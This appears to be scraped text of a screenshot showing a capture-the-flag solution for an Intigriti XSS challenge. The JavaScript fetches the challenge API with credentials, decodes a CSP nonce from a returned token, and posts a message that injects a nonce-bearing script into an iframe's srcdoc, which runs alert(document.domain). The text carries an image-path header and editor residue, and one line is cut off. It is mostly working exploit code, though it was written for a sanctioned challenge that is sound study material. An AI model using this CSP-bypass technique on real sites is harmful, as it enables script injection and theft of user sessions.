 a.js
a.html
b.html
1 <script>
2 function getNonce(){
3 fetch("https://challenge-0922.intigriti.io/challenge/api.php", {credentials: 'include'})
4 .then(res=>res.text())
5 .then(res=>{
6 console.log(res);
7 const token = res.match(/eyJ[\w\d\/\+=]+/)[0];
8 const obj = JSON.parse(atob(token));
9 const nonce = obj.csp;
10 console.log('Nonce:', nonce);
11 sendMessage(nonce)
12 }).catch(console.error)
13 }
14
15 function sendMessage(nonce) {
16 parent.postMessage({
17 action: 'set',
18 element: '#ball',
19 attr: 'srcdoc',
20 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/scrip
21 }, '*');
22 }
23
24 getNonce();
25 </script>
.* Aa “ ” Find:
AB Replace: